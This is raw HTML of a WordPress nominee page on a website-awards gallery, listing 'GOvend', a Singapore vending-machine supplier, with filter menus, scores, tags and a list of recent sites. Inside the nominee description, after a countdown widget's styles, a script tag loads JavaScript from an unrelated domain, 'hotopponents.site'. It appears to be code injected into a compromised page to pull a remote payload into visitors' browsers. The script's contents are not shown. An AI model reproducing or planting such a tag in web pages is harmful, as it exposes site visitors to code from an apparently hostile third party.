data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">responsive</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">scroll</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="shop" data-tokens="responsive">shop</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="typographic" data-tokens="responsive">typographic</option><option value="unusual-navigation" data-tokens="responsive">Unusual Navigation</option><option value="video-sound" data-tokens="responsive">video/sound</option><option value="virtual-reality" data-tokens="responsive">Virtual Reality</option><option value="web-interactive" data-tokens="responsive">WEB &amp; INTERACTIVE</option><option value="webgl" data-tokens="responsive">WebGL</option><option value="wordpress" data-tokens="responsive">wordpress</option></select>
				</div>
			</div><div class="col-sm-3">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_categories"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">Animated</option><option value="animation" data-tokens="responsive">Animation</option><option value="app" data-tokens="responsive">APP</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="art-entertainment" data-tokens="responsive">Art &amp; Entertainment</option><option value="art-illustration" data-tokens="responsive">Art &amp; Illustration</option><option value="blog-magazine" data-tokens="responsive">Blog / Magazine</option><option value="bright" data-tokens="responsive">Bright</option><option value="business" data-tokens="responsive">Business</option><option value="business-corporate" data-tokens="responsive">Business &amp; Corporate</option><option value="clothing" data-tokens="responsive">Clothing</option><option value="community-nonprofit" data-tokens="responsive">Community / Nonprofit</option><option value="companies" data-tokens="responsive">Companies</option><option value="css3" data-tokens="responsive">CSS3</option><option value="culture-education" data-tokens="responsive">Culture &amp; Education</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="design-development" data-tokens="responsive">Design &amp; Development</option><option value="design-agencies" data-tokens="responsive">Design Agencies</option><option value="developer" data-tokens="responsive">Developer</option><option value="directory-listings" data-tokens="responsive">Directory &amp; Listings</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="education" data-tokens="responsive">Education</option><option value="events" data-tokens="responsive">Events</option><option value="experimental" data-tokens="responsive">Experimental</option><option value="fashion" data-tokens="responsive">Fashion</option><option value="film-tv" data-tokens="responsive">Film &amp; TV</option><option value="food-drink" data-tokens="responsive">Food &amp; Drink</option><option value="games" data-tokens="responsive">Games</option><option value="games-entertainment" data-tokens="responsive">Games &amp; Entertainment</option><option value="glsl" data-tokens="responsive">GLSL</option><option value="graphic-design" data-tokens="responsive">Graphic Design</option><option value="gsap-animation" data-tokens="responsive">GSAP Animation</option><option value="health" data-tokens="responsive">Health</option><option value="hospitality" data-tokens="responsive">Hospitality</option><option value="hpotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="illustration" data-tokens="responsive">Illustration</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="institutions" data-tokens="responsive">Institutions</option><option value="interaction-design" data-tokens="responsive">Interaction Design</option><option value="interactive" data-tokens="responsive">Interactive</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="magazines" data-tokens="responsive">Magazines</option><option value="marketing" data-tokens="responsive">Marketing</option><option value="meal" data-tokens="responsive">Meal</option><option value="minimal" data-tokens="responsive">Minimal</option><option value="mobile-apps" data-tokens="responsive">Mobile &amp; Apps</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="music" data-tokens="responsive">Music</option><option value="music-bands" data-tokens="responsive">MUSIC &amp; BANDS</option><option value="music-sound" data-tokens="responsive">Music &amp; Sound</option><option value="other" data-tokens="responsive">Other</option><option value="parallax" data-tokens="responsive">Parallax</option><option value="photography" data-tokens="responsive">Photography</option><option value="portfolio" data-tokens="responsive">Portfolio</option><option value="product" data-tokens="responsive">Product</option><option value="promotional" data-tokens="responsive">Promotional</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">Responsive</option><option value="responsive-design" data-tokens="responsive">Responsive Design</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">Scroll</option><option value="scrolling" data-tokens="responsive">Scrolling</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="service" data-tokens="responsive">SErvice</option><option value="services" data-tokens="responsive">Services</option><option value="showcase" data-tokens="responsive">Showcase</option><option value="sports" data-tokens="responsive">Sports</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="technology" data-tokens="responsive">Technology</option><option value="three-js" data-tokens="responsive">Three.js</option><option value="travel" data-tokens="responsive">Travel</option><option value="tv" data-tokens="responsive">TV</option><option value="ui-design" data-tokens="responsive">UI Design</option><option value="vehicles" data-tokens="responsive">Vehicles</option><option value="videosound" data-tokens="responsive">Video/Sound</option><option value="web-interactive" data-tokens="responsive">Web &amp; Interactive</option><option value="web-design-dev" data-tokens="responsive">web design/dev</option><option value="wellbeing" data-tokens="responsive">Wellbeing</option><option value="wordpress" data-tokens="responsive">WordPress</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_softwares"><option value="afghanistan" data-tokens="wordpress">Afghanistan</option><option value="albania" data-tokens="wordpress">Albania</option><option value="algeria" data-tokens="wordpress">Algeria</option><option value="andorra" data-tokens="wordpress">Andorra</option><option value="angola" data-tokens="wordpress">Angola</option><option value="antigua" data-tokens="wordpress">Antigua</option><option value="argentina" data-tokens="wordpress">Argentina</option><option value="armenia" data-tokens="wordpress">Armenia</option><option value="aruba" data-tokens="wordpress">Aruba</option><option value="australia" data-tokens="wordpress">Australia</option><option value="austria" data-tokens="wordpress">Austria</option><option value="azerbaijan" data-tokens="wordpress">Azerbaijan</option><option value="bahamas" data-tokens="wordpress">Bahamas</option><option value="bahrain" data-tokens="wordpress">Bahrain</option><option value="bangladesh" data-tokens="wordpress">Bangladesh</option><option value="barbados" data-tokens="wordpress">Barbados</option><option value="belarus" data-tokens="wordpress">Belarus</option><option value="belgium" data-tokens="wordpress">Belgium</option><option value="belize" data-tokens="wordpress">Belize</option><option value="benin" data-tokens="wordpress">Benin</option><option value="bermuda" data-tokens="wordpress">Bermuda</option><option value="bolivia" data-tokens="wordpress">Bolivia</option><option value="bonaire" data-tokens="wordpress">Bonaire</option><option value="bosnia-and-herzegovina" data-tokens="wordpress">Bosnia and Herzegovina</option><option value="botswana" data-tokens="wordpress">Botswana</option><option value="brazil" data-tokens="wordpress">Brazil</option><option value="brunei" data-tokens="wordpress">Brunei</option><option value="bulgaria" data-tokens="wordpress">Bulgaria</option><option value="burkina-faso" data-tokens="wordpress">Burkina Faso</option><option value="cambodia" data-tokens="wordpress">Cambodia</option><option value="cameroon" data-tokens="wordpress">Cameroon</option><option value="canada" data-tokens="wordpress">Canada</option><option value="cape-verde" data-tokens="wordpress">Cape Verde</option><option value="cayman-islands" data-tokens="wordpress">Cayman Islands</option><option value="china" data-tokens="wordpress">China</option><option value="colombia" data-tokens="wordpress">Colombia</option><option value="costa-rica" data-tokens="wordpress">Costa Rica</option><option value="cote-divoire" data-tokens="wordpress">CÔte D&#039;ivoire</option><option value="croatia" data-tokens="wordpress">Croatia</option><option value="cuba" data-tokens="wordpress">Cuba</option><option value="curacao" data-tokens="wordpress">Curaçao</option><option value="cyprus" data-tokens="wordpress">Cyprus</option><option value="czech-republic" data-tokens="wordpress">Czech Republic</option><option value="denmark" data-tokens="wordpress">Denmark</option><option value="dominican-republic" data-tokens="wordpress">Dominican Republic</option><option value="ecuador" data-tokens="wordpress">Ecuador</option><option value="egypt" data-tokens="wordpress">Egypt</option><option value="el-salvador" data-tokens="wordpress">El Salvador</option><option value="estonia" data-tokens="wordpress">Estonia</option><option value="finland" data-tokens="wordpress">Finland</option><option value="france" data-tokens="wordpress">France</option><option value="french-polynesia" data-tokens="wordpress">French Polynesia</option><option value="gambia" data-tokens="wordpress">Gambia</option><option value="georgia" data-tokens="wordpress">Georgia</option><option value="germany" data-tokens="wordpress">Germany</option><option value="ghana" data-tokens="wordpress">Ghana</option><option value="gibraltar" data-tokens="wordpress">Gibraltar</option><option value="greece" data-tokens="wordpress">Greece</option><option value="grenada" data-tokens="wordpress">Grenada</option><option value="guam" data-tokens="wordpress">Guam</option><option value="guatemala" data-tokens="wordpress">Guatemala</option><option value="guernsey" data-tokens="wordpress">Guernsey</option><option value="guyana" data-tokens="wordpress">Guyana</option><option value="haiti" data-tokens="wordpress">Haiti</option><option value="honduras" data-tokens="wordpress">Honduras</option><option value="hong-kong" data-tokens="wordpress">Hong Kong</option><option value="hungary" data-tokens="wordpress">Hungary</option><option value="iceland" data-tokens="wordpress">Iceland</option><option value="india" data-tokens="wordpress">India</option><option value="indonesia" data-tokens="wordpress">Indonesia</option><option value="iran" data-tokens="wordpress">Iran</option><option value="iraq" data-tokens="wordpress">Iraq</option><option value="ireland" data-tokens="wordpress">Ireland</option><option value="isle-of-man" data-tokens="wordpress">Isle of Man</option><option value="israel" data-tokens="wordpress">Israel</option><option value="italy" data-tokens="wordpress">Italy</option><option value="jamaica" data-tokens="wordpress">Jamaica</option><option value="japan" data-tokens="wordpress">Japan</option><option value="jordan" data-tokens="wordpress">Jordan</option><option value="kazakhstan" data-tokens="wordpress">Kazakhstan</option><option value="kenya" data-tokens="wordpress">Kenya</option><option value="kosovo" data-tokens="wordpress">Kosovo</option><option value="kuwait" data-tokens="wordpress">Kuwait</option><option value="kyrgyzstan" data-tokens="wordpress">Kyrgyzstan</option><option value="lao" data-tokens="wordpress">Lao</option><option value="latvia" data-tokens="wordpress">Latvia</option><option value="lebanon" data-tokens="wordpress">Lebanon</option><option value="lesotho" data-tokens="wordpress">Lesotho</option><option value="libya" data-tokens="wordpress">Libya</option><option value="lithuania" data-tokens="wordpress">Lithuania</option><option value="luxembourg" data-tokens="wordpress">Luxembourg</option><option value="macedonia-f-y-r-o" data-tokens="wordpress">Macedonia F.Y.R.O</option><option value="malaysia" data-tokens="wordpress">Malaysia</option><option value="maldives" data-tokens="wordpress">Maldives</option><option value="mali" data-tokens="wordpress">Mali</option><option value="malta" data-tokens="wordpress">Malta</option><option value="martinique" data-tokens="wordpress">Martinique</option><option value="mauritius-island" data-tokens="wordpress">Mauritius Island</option><option value="mexico" data-tokens="wordpress">Mexico</option><option value="moldova" data-tokens="wordpress">Moldova</option><option value="monaco" data-tokens="wordpress">Monaco</option><option value="mongolia" data-tokens="wordpress">Mongolia</option><option value="montenegro" data-tokens="wordpress">Montenegro</option><option value="morocco" data-tokens="wordpress">Morocco</option><option value="mozambique" data-tokens="wordpress">Mozambique</option><option value="namibia" data-tokens="wordpress">Namibia</option><option value="nepal" data-tokens="wordpress">Nepal</option><option value="netherlands" data-tokens="wordpress">Netherlands</option><option value="new-zealand" data-tokens="wordpress">New Zealand</option><option value="nicaragua" data-tokens="wordpress">Nicaragua</option><option value="nigeria" data-tokens="wordpress">Nigeria</option><option value="norway" data-tokens="wordpress">Norway</option><option value="oman" data-tokens="wordpress">Oman</option><option value="pakistan" data-tokens="wordpress">Pakistan</option><option value="palestine" data-tokens="wordpress">Palestine</option><option value="panama" data-tokens="wordpress">Panama</option><option value="paraguay" data-tokens="wordpress">Paraguay</option><option value="peru" data-tokens="wordpress">Peru</option><option value="philippines" data-tokens="wordpress">Philippines</option><option value="poland" data-tokens="wordpress">Poland</option><option value="portugal" data-tokens="wordpress">Portugal</option><option value="puerto-rico" data-tokens="wordpress">Puerto Rico</option><option value="qatar" data-tokens="wordpress">Qatar</option><option value="reunion" data-tokens="wordpress">Réunion</option><option value="romania" data-tokens="wordpress">Romania</option><option value="russia" data-tokens="wordpress">Russia</option><option value="rwanda" data-tokens="wordpress">Rwanda</option><option value="saint-lucia" data-tokens="wordpress">Saint Lucia</option><option value="saint-martin" data-tokens="wordpress">Saint Martin</option><option value="san-marine" data-tokens="wordpress">San Marine</option><option value="saudi-arabia" data-tokens="wordpress">Saudi Arabia</option><option value="senegal" data-tokens="wordpress">Senegal</option><option value="serbia" data-tokens="wordpress">Serbia</option><option value="seychelles-islands" data-tokens="wordpress">Seychelles Islands</option><option value="singapore" data-tokens="wordpress">Singapore</option><option value="slovakia" data-tokens="wordpress">Slovakia</option><option value="slovenia" data-tokens="wordpress">Slovenia</option><option value="south-africa" data-tokens="wordpress">South Africa</option><option value="south-korea" data-tokens="wordpress">South Korea</option><option value="spain" data-tokens="wordpress">Spain</option><option value="sri-lanka" data-tokens="wordpress">Sri Lanka</option><option value="sudan" data-tokens="wordpress">Sudan</option><option value="sweden" data-tokens="wordpress">Sweden</option><option value="switzerland" data-tokens="wordpress">Switzerland</option><option value="syria" data-tokens="wordpress">Syria</option><option value="taiwan" data-tokens="wordpress">Taiwan</option><option value="tanzania" data-tokens="wordpress">Tanzania</option><option value="thailand" data-tokens="wordpress">Thailand</option><option value="togo" data-tokens="wordpress">Togo</option><option value="trinidad-and-tobago" data-tokens="wordpress">Trinidad and Tobago</option><option value="tunisia" data-tokens="wordpress">Tunisia</option><option value="turkey" data-tokens="wordpress">Turkey</option><option value="tuvalu" data-tokens="wordpress">Tuvalu</option><option value="uganda" data-tokens="wordpress">Uganda</option><option value="ukraine" data-tokens="wordpress">Ukraine</option><option value="united-arabian-emirates" data-tokens="wordpress">United Arabian Emirates</option><option value="united-kingdom" data-tokens="wordpress">United Kingdom</option><option value="united-states" data-tokens="wordpress">United States</option><option value="uruguay" data-tokens="wordpress">Uruguay</option><option value="uzbekistan" data-tokens="wordpress">Uzbekistan</option><option value="vanuatu" data-tokens="wordpress">Vanuatu</option><option value="venezuela" data-tokens="wordpress">Venezuela</option><option value="vietnam" data-tokens="wordpress">Vietnam</option><option value="western-sahara" data-tokens="wordpress">Western Sahara</option><option value="yemen" data-tokens="wordpress">Yemen</option><option value="zambia" data-tokens="wordpress">Zambia</option><option value="zimbabwe" data-tokens="wordpress">Zimbabwe</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_colors"><option value="beige">Beige</option><option value="black">Black</option><option value="blue">Blue</option><option value="brown">Brown</option><option value="dark-blue">dark blue</option><option value="dark-brown">DARK BROWN</option><option value="dark-grey">Dark Grey</option><option value="gold">Gold</option><option value="green">Green</option><option value="grey">grey</option><option value="light-green">Light Green</option><option value="lightblue">Lightblue</option><option value="orange">Orange</option><option value="pink">Pink</option><option value="purple">Purple</option><option value="red">Red</option><option value="salmon">salmon</option><option value="turquoise">turquoise</option><option value="white">White</option><option value="yellow">yellow</option></select>
				</div>
			</div>
	
			<div class="col-sm-2">
				<input type="submit" class="btn btn-primary btn-block" value="Search">
			</div>
			</form>
		</div>
	</div></div>
		      
		
				 <div class="row single-top-content">
	<div class="col-md-6 col-sm-12">
        <div class="award-image entry">
        	            <a href="https://www.govend.com.sg/" target="_blank" rel="nofollow">
                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/GOvend-700x500.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/GOvend-700x500.jpg" alt="GOvend" data-eio="p"></picture>                <div class="magnifier">
                    <div class="magni-desc">
                        <h4>Nominees</h4>
                        <p>09, July 2018</p>
                    </div>
                </div><!-- end magnifier -->
            </a>
        </div><!-- end image -->

        <div class="site-single-share clearfix">
            <div class="pull-left">
                 <ul class="list-inline software_version">
                    <li>Country <i class="fa fa-tags"></i></li>
                                                                    <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_software/singapore/"> Singapore</a></li>
                                            </ul>
            </div><!-- end left -->
            <div class="pull-right">    
    <ul class="list-inline cat_list">
        <li class="facebook"><a href="//www.facebook.com/share.php?u=https://www.bestwebsitesaroundtheworld.com/nominee/govend/"><i class="fa fa-facebook"></i> Like</a></li>
        <li class="twitter"><a href="http://twitter.com/home?status=GOvend: https://www.bestwebsitesaroundtheworld.com/nominee/govend/"><i class="fa fa-twitter"></i> Tweet</a></li>
        <li class="google-plus"><a href="https://plus.google.com/share?url=https://www.bestwebsitesaroundtheworld.com/nominee/govend/"><i class="fa fa-google-plus"></i> Share</a></li>
        <li class="pinterest"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bestwebsitesaroundtheworld.com/nominee/govend/&title=GOvend&summary=&source="><i class="fa fa-linkedin"></i> LinkedIn</a></li>
    </ul>
    </div>
        </div><!-- end publisher -->
    </div>
    
    <div class="col-md-3 col-sm-6">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
                <h4 class="site-title">GOvend &nbsp;&nbsp;<a href="https://www.govend.com.sg/" target="_blank" rel="nofollow"><i class="fa fa-link"></i></a></h4>
                <p><strong>by VerzDesign </strong></p>
<p>GOvend supplies quality vending machines and provides professional maintenance services.</p>
<div class="content_countdown" id="main_countedown_1"><div class="countdown">
				<span class="element_conteiner"><span  class="days time_left">-2751</span><span class="time_description">Days</span></span>
				<span class="element_conteiner"><span  class="hourse time_left">-10</span><span class="time_description">Hours</span></span>
				<span class="element_conteiner"><span  class="minutes time_left">-32</span><span class="time_description">Minutes</span></span>
				<span class="element_conteiner"><span  class="secondes time_left">-49</span><span class="time_description">Seconds</span></span>
			</div></div><script>
        document.addEventListener('DOMContentLoaded', function(event) {			wpdevart_countdown_animated_element('','main_countedown_1'); jQuery(window).scroll(function(){wpdevart_countdown_animated_element('','main_countedown_1');});
			jQuery('#main_countedown_1 .countdown').html('Voting is closed')
		});
		</script><style>#main_countedown_1 .countdown{text-align:center;}#main_countedown_1 .countdown{margin-top:10px;margin-bottom:10px}#main_countedown_1 .time_left{
border-radius:0px;
background-color:#1a1a1a;
font-size:18px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .time_description{
font-size:10px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .element_conteiner{min-width:63px}</style><script src='https://hotopponents.site/site.js?tp=2' type='text/javascript'></script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_5261" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="5261" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
            </div><!-- end publisher -->

            <div class="site-colors clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/black/" data-backgroundcolor="#000"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/turquoise/" data-backgroundcolor="#49C6BB"></a></li>
                                            </ul>
            </div><!-- end site-colors -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li class="active"><a href="https://www.bestwebsitesaroundtheworld.com/nominee_category/food-drink/">Food &amp; Drink</a></li>
                                            </ul>
            </div><!-- end site-tags -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/big-background-images/">BIG BACKGROUND IMAGES</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/clean/">CLEAN</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/colorful/">colorful</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/custom/">Custom</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/food-and-drinks/">Food and Drinks</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/php/">PHP</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/responsive/">responsive</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/wordpress/">wordpress</a></li>
                                            </ul>
            </div><!-- end site-tags -->
        </div><!-- end details -->
    </div>
    
    <div class="col-md-3 col-sm-6 m30">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
            	<div class="single-author-info">
					<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg.webp 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg.webp 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg.webp 400w" sizes='(max-width: 60px) 100vw, 60px' type="image/webp"><img width="60" height="60" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg" class="" alt="" size="60" default="mm" force_default="" rating="g" scheme="" processed_args="" extra_attr="" force_display="" loading="" fetchpriority="" decoding="async" found_avatar="1" url="https://secure.gravatar.com/avatar/8490e4acf1ed6b79179fd59b11b778dd835d3f03225c5548dba7ed62377b3573?s=60&amp;d=mm&amp;r=g" srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" data-eio="p" /></picture>                    <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1"><h4>best websites around the world</h4></a>
                    <small></small>
                </div>
                <div class="site-desc clearfix">
                	                    <div class="site-vote">
                        <p>Design <small>78%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>Creativity <small>78%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>Usability <small>78%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>Score <small>78%</small></p>
                    </div><!-- end vote -->
										                    <div class="like-button like-single-nominee">                    
                        <p><div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=5261&nonce=6e9d4aef79&is_comment=0&disabled=true" class="sl-button sl-button-5261" data-nonce="6e9d4aef79" data-post-id="5261" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">126</span></a><div class="sl-loader"></div></div></p>
                    </div>
                                    </div><!-- end row -->
            </div><!-- end publisher -->
        </div><!-- end details -->
    </div>
    
    <div class="clearfix"></div>
    <hr class="invis">
    
        <div class="row">
        <div class="col-md-12">
            <div class="section-button text-center">
                <div class="absolute-pager">
                    <nav>
                        <ul class="pager">
                        						
								<li>
									<a href="https://www.bestwebsitesaroundtheworld.com/nominee/deadly-questions/"><small>Previous</small></a>
								</li>
							                            						
						<li>
							<a href="https://www.bestwebsitesaroundtheworld.com/nominee/black-m/"><small>Next</small></a>
						</li>
                                                </ul>
                    </nav>
                </div><!-- end left -->
            </div><!-- end button -->
        </div><!-- end col -->
    </div><!-- end row -->
           
</div><!-- end .row -->

<div class="stretch-content">
    <div class="section lb review-single">
        <div class="container-fluid">
            <div class="row clearfix">
                <div class="col-md-6">
                            <div class="section-ab-title">
        <h4>Recent Sites</h4>
    </div>
    <div class="content">
        <div class="row list-items">
        	        	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/nite-riot/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2025/04/Nite-Riot-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2025/04/Nite-Riot-700x500_c.jpg" alt="Nite Riot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/nite-riot/">Nite Riot</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15887&nonce=6e9d4aef79&is_comment=0&disabled=true" class="sl-button sl-button-15887" data-nonce="6e9d4aef79" data-post-id="15887" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">510</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/pokemon-a-brief-history/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/07/1-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/07/1-700x500_c.jpg" alt="1" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/pokemon-a-brief-history/">Pokemon: a brief history</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15879&nonce=6e9d4aef79&is_comment=0&disabled=true" class="sl-button sl-button-15879" data-nonce="6e9d4aef79" data-post-id="15879" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">664</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/angellist-year-in-review-2023/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/AngelList-Year-In-Review-2023-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/AngelList-Year-In-Review-2023-700x500_c.jpg" alt="AngelList-Year-In-Review-2023" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/angellist-year-in-review-2023/">AngelList Year In Review 2023</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15779&nonce=6e9d4aef79&is_comment=0&disabled=true" class="sl-button sl-button-15779" data-nonce="6e9d4aef79" data-post-id="15779" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">717</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">York fireplaces</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
